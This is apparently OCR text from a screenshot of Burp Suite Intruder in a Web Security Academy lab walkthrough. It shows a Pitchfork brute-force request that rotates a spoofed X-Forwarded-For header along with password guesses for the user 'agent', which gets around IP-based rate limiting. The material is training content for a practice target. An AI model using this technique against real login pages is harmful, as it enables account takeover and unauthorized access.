 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net
Update Host header to match target
Clear §
2 Host: 0a5e003e032f9530810443aa00e000f5.web-security-academy.net
3 Cookie: session=f4rxBjVf57fyF5TASbARUk4L209RI0Ue
Auto §
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
time to bruteforce the password
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-For: 1.§2§.3.6
10 Content-Length: 33
11 Origin: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net
12 Dnt: 1
13 Referer: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20
21 username=agent&password=§Password1§
Search
2 highlights
Clear
2 payload positions
Length: 827